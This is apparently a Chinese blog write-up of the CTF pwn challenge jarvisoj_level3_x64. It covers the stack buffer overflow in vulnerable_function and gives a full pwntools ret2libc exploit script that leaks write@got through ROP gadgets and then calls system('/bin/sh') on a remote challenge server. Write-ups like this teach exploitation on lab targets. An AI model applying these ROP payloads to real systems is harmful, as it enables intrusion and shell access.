-
jarvisoj_level3_x64
jarvisoj_level3_x64
Arch: amd64-64-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)- 1
- 2
- 3
- 4
- 5
64位,只开了nx
ssize_t vulnerable_function() { char buf[128]; // [rsp+0h] [rbp-80h] BYREF write(1, "Input:\n", 7uLL); return read(0, buf, 0x200uLL); }- 1
- 2
- 3
- 4
- 5
- 6
- 7
思路
溢出打libc,将平常的puts@got泄露改成write@got,puts只需要一个参数所以平时都是直接rdi,puts@got
write需要三个参数,本题是64位也就是
rdi,rsi,rdx三个参数三个参数都可以ROPgadget出来,因为没有rdx的gadget,但是实际上rdx的数也大于8,所以不需要也可
from pwn import* from Yapack import * libc=ELF('libc-2.23.so') r,elf=rec("node4.buuoj.cn",29247,"./pwn",10) context(os='linux', arch='amd64',log_level='debug') #debug('b *0x400613') rdi=0x00000000004006b3 rsi_r15=0x00000000004006b1 pl=cyclic(0x88) pl+=p64(rdi)+p64(1)+p64(rsi_r15)+p64(elf.got['write'])+p64(0)+p64(elf.plt['write'])+p64(0x40061A) sla('Input:',pl) leak=get_addr_u64()-libc.sym['write'] li(leak) sys=system(leak) sh=shell(leak) pl=cyclic(0x88)+p64(rdi)+p64(sh)+p64(sys) sla('Input',pl) #debug() ia()- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21

-
相关阅读:
html实现ezuikit.js萤石云直播监控,ezuikit.js实时监控实现,萤石云实时监控简单实现
【HMS Core】AOSP11安装/预置HMS Core 可以关闭限制广告跟踪吗?
MyBatis-Plus学习笔记
java线上订餐系统计算机毕业设计MyBatis+系统+LW文档+源码+调试部署
【web自动化测试】Playwright快速入门,5分钟上手
再也不想去阿里巴巴面试了,6年测开面试遭到这样打击.....
【主流技术】Mybatis Plus的理解与应用
二叉树题目:路径总和 II
计算机网络TCP篇之流量控制
【SkyWalking】入门(本文只推荐一些相关文章)
- 原文地址:https://blog.csdn.net/qq_62887641/article/details/133150244
